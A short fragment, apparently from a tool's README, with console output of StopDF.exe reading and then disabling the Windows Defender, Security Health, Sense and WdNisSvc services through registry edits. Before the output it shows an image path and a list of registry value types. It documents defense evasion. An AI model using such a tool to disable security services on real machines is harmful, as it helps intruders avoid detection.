 DisplayName REG_SZ
ErrorControl REG_DWOR
FailureActions REG_BINAR
ImagePath REG_EXPAN
LaunchProtected REG_DWOR
ObjectName REG_SZ
ServiceSidType REG_DWOR
Start REG_DWOR
Type REG_DWOR
C:\Users\Administrator\Desktop>StopDF.exe
[*] RegGet SYSTEM\CurrentControlSet\Services\WinDefend Start is 3
[*] RegGet SYSTEM\CurrentControlSet\Services\SecurityHealthService Start is 3
[*] RegGet SYSTEM\CurrentControlSet\Services\Sense Start is 3
[*] RegGet SYSTEM\CurrentControlSet\Services\WdNisSvc Start is 3
OpenKey
[+] RegSetValueEx Successfully.
[+] Set WinDefend Disable Successfully
OpenKey
[+] RegSetValueEx Successfully.
[+] Set SecurityHealthService Disable Successfully
OpenKey
[+] RegSetValueEx Successfully.
[+] Set Sense Disable Successfully
OpenKey
[+] RegSetValueEx Successfully.
[+] Set Sense Disable Successfully